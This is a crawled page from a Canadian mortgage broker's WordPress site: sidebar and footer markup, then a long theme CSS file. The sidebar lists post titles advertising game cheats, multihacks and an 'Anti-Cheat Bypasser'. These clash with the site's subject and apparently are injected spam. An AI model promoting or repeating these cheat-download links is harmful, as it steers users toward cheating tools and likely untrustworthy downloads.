                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768969845
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .banner-slider .owl-next {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-banner-area .banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: var(--whiteColor) !important;
}

.one-banner-area .owl-theme .owl-nav {
  margin-top: 0;
  position: absolute;
  bottom: -45px;
  right: 0;
}

@-webkit-keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-one {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, 50px);
            transform: translate(0, 50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
